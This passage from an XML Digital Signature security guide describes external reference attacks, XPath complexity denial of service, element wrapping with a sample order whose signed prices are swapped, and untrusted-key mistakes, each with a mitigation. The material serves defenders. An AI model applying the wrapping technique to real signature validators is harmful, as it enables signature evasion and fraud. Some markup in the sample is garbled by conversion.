**Mitigation:** Do not allow C14N algorithms that include comments for canonicalizing the SignedInfo element of a signature.# **4 External Reference Attacks**

#### **Attack surface:** Reference resolution

**Attack impact:** Signature evasion, denial of service, exposure of additional parsing and network stack attack surface

**Exploit scenario:** A Reference or RetrievalMethod in is identified by an URI. When that URI refers to remote content, several attack possibilities are introduced.

Firstly, a denial of service attack may be executed by referring the signature processor to an extremely large or slow to respond remote document, or may use a UNC or local path to connect the processor to non-file devices.

If the processor supports multiple URL schemes (e.g. ldap://, file://, ftp://) the attacker may be able to force outbound network connectivity on a variety of protocols. If any of these protocol handlers have known flaws, these may now be triggered.

If credentials are automatically supplied with outbound traffic, reflection or redirection attacks may be possible against certain protocol stacks.

Finally, retrieval of remote references introduces time of check, time of use conditions. If an application does not use the cached resolution of these resources from the time of signature checking, there is no way to assure that the same content is provided on subsequent retrievals. This can be a potentially significant problem for, e.g. XML security gateway appliances at network borders.

**Mitigation:** Do not allow remote references, or enforce reference caching and pull data for application use from the validation cache.# **5 Reference Complexity**

**Attack surface:** Key resolution, reference resolution

**Attack impact:** Denial of service

**Exploit scenario:** References and RetrievalMethods may be specified by XPath and XPointer expressions. These may be of significant complexity and tax system resources.

**Mitigation:** Do not allow references identified by arbitrary XPath or XPointers (except "bare" XPointers identifying elements directly by Id). Identify elements to be signed with whole document references or references by Id only.### **6 Element Wrapping Attacks** (McIntosh "05)

**Attack surface:** Reference resolution

**Attack impact:** Signature evasion

**Exploit scenario:** Care must be taken when identifying portions of document to sign. If the entire document is not referenced, modifications may be made to unprotected content, or signed elements moved around, potentially altering document semantics.

**Example:** The following two documents will both validate with identical signature values. Notice that the price elements, "p1" and "p2", have exchanged places. Since the signature references them independent of context, its validity is not disturbed by moving them without modifying them.

| Document 2:                                                        |
|--------------------------------------------------------------------|
| <order></order>                                                    |
| <item></item>                                                      |
| <name>Box of Pencils</name>                                        |
| <price id="p2">\$2500.00</price>                                   |
| <quantity>1</quantity>                                             |
| $<$ /item>                                                         |
| <item></item>                                                      |
| <name>Laptop</name>                                                |
| <price ld="p1">\$1.50</price>                                      |
| <guantity>100</guantity>                                           |
|                                                                    |
|                                                                    |
| <signature xmlns="http://www.w3.org/2000/09/xmldsig#"></signature> |
| <signedinfo></signedinfo>                                          |
| <reference uri="#xpointer(id('p1'))">.</reference>                 |
| <reference uri="#xpointer(id('p2'))"> </reference>                 |
|                                                                    |
| <signaturevalue></signaturevalue>                                  |
| <keyinfo></keyinfo>                                                |
|                                                                    |
|                                                                    |

Continuing the example, it would be equally possible to add, delete or modify any other content in these documents other than the price. This is an extreme example for demonstration purposes, but the attack can be subtle. Readers are encouraged to refer to *XML Signature Wrapping Attacks and Countermeasures* by Michael McIntosh and Paula Austel for more examples of this attack class.

**Mitigation:** Prefer and enforce full document signing where possible. Make careful use of policy to enforce that signatures adequately bind in place elements with context dependent semantics.# **7 Untrusted Keys**

**Attack surface:** Signature evasion

#### **Attack impact:** Signature evasion

**Exploit scenario:** This is not an attack against the specification directly, but a mistake in API usage that is likely to be common. After experience with SSL, many developers are accustomed to security APIs that utilize PKIX to transparently and automatically establish trust in certificates (by enforcing chaining to a trusted root, checking expiration times, revocation lists, name agreement, etc.). As trust decisions are out of scope for the XML Digital Signature specification, and X.509 certificates are just one of several choices of key format, many APIs perform no default operations to validate ownership of or trust in a key.

Developers who utilize XML Signature APIs as they use SSL APIs, assuming that trust decisions are handled automatically, are committing an error similar to acceptance of a self-issued certificate in SSL.

**Mitigation:** Ensure proper measures to establish trust in key material for XML Signatures.